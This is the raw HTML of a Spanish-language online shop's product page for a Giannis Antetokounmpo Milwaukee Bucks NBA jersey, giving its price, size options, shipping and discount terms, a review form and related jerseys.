href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks">Milwaukee Bucks</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-icon.html">CFB3-Camisetas Giannis Antetokounmpo Milwaukee Bucks Icon</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Bucks Icon">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/giannis-antetokounmpo-milwaukee-bucks-icon-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/giannis-antetokounmpo-milwaukee-bucks-icon-600x695.jpg" title="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Bucks Icon" alt="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Bucks Icon" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas Giannis Antetokounmpo Milwaukee Bucks Icon</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">25.01€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M25113</span></li>								<li>Disponibilidad: <span class="ex-text">En stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option2646">Talla</label>
												<select name="option[2646]" id="input-option2646" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="7004">L (175-183 cm)														</option>														<option value="7005">M (170-175 cm)														</option>														<option value="7006">S (165-170 cm)														</option>														<option value="7007">XL (183-188 cm)														</option>														<option value="7008">XXL (188-195 cm)														</option>												</select>
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="1242" />									<button type="button" class="button button-cart" id="button-cart" data-loading-text="Cargando..." class="btn">Añadir al carrito</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('1242');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('1242');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Camiseta de la NBA de [Giannis Antetokounmpo] de [Milwaukee Bucks]. Camisetas de la más alta calidad, todo ellas bordadas de forma precisa. Potenciada la ventilación corporal. Tardan de 3-10 días en llegar a su domicilio o local. Somos 100% fiables con años de experencia. Nombre del producto: [CFB3-]</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-2018-2019-earned-edition.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/giannis-antetokounmpo-milwaukee-bucks-2018-2019-earned-edition-600x695.jpg" alt="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc..." title="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-2018-2019-earned-edition.html">CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('262');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('262');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('262');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-custom-milwaukee-bucks-2018-2019-city-edition.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/custom-milwaukee-bucks-2018-2019-city-edition-600x695.jpg" alt="CFB3-Camisetas Custom Milwaukee Bucks 2018 2019 Ci..." title="CFB3-Camisetas Custom Milwaukee Bucks 2018 2019 Ci..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-custom-milwaukee-bucks-2018-2019-city-edition.html">CFB3-Camisetas Custom Milwaukee Bucks 2018 2019 Ci...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">34.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('343');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('343');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('343');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-2018-2019-city-edition.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/giannis-antetokounmpo-milwaukee-bucks-2018-2019-city-edition-600x695.jpg" alt="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc..." title="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-2018-2019-city-edition.html">CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('371');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('371');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('371');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-eric-bledsoe-milwaukee-bucks-association.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/eric-bledsoe-milwaukee-bucks-association-600x695.jpg" alt="CFB3-Camisetas Eric Bledsoe Milwaukee Bucks Associ..." title="CFB3-Camisetas Eric Bledsoe Milwaukee Bucks Associ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-eric-bledsoe-milwaukee-bucks-association.html">CFB3-Camisetas Eric Bledsoe Milwaukee Bucks Associ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('931');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('931');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('931');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-eric-bledsoe-milwaukee-bucks-icon.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/eric-bledsoe-milwaukee-bucks-icon-600x695.jpg" alt="CFB3-Camisetas Eric Bledsoe Milwaukee Bucks Icon" title="CFB3-Camisetas Eric Bledsoe Milwaukee Bucks Icon" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-eric-bledsoe-milwaukee-bucks-icon.html">CFB3-Camisetas Eric Bledsoe Milwaukee Bucks Icon</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('933');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('933');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('933');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-city-edition.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/giannis-antetokounmpo-milwaukee-bucks-city-edition-600x695.jpg" alt="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc..." title="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-city-edition.html">CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1055');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1055');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1055');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-classic.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/giannis-antetokounmpo-milwaukee-bucks-classic-600x695.jpg" alt="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc..." title="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-classic.html">CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1131');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1131');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1131');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-statement.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/giannis-antetokounmpo-milwaukee-bucks-statement-600x695.jpg" alt="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc..." title="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-statement.html">CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1198');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1198');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1198');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-associaton.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/giannis-antetokounmpo-milwaukee-bucks-associaton-600x695.jpg" alt="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc..." title="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-associaton.html">CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1240');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1240');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1240');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-icon.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/giannis-antetokounmpo-milwaukee-bucks-icon-600x695.jpg" alt="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc..." title="CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-icon.html">CFB3-Camisetas Giannis Antetokounmpo Milwaukee Buc...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
